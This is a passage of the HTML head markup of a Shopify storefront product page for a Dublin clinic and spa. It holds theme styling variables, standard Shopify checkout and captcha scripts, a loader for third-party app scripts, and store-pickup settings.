  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamspa.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamspa.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(6186670424219)) {
        items.unshift(6186670424219);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/products/medik8-bakuchiol-peptides-30ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamspa.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamspa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DKWYiEUO.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_vfPMjZAC.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CR38P6MB.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CJw4IQ6B.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BY778Uv6.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DVhZdEm3.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-button":["modules/v2/client.shop-button_D2ZzKUPa.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CQZUmjGN.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"pay-button":["modules/v2/client.pay-button_CcBqbGU7.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B5DR5JTE.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjKkmQ2w.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ChWCg7nV.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DPnpVyv-.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login":["modules/v2/client.shop-login_leRXJtcZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"3d4eb96a-5782-4564-94b2-37454b729504-1768593515","pageurl":"southwilliamspa.com\/products\/medik8-bakuchiol-peptides-30ml","u":"c9b8647c8c79","p":"product","rtyp":"product","rid":6186670424219};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 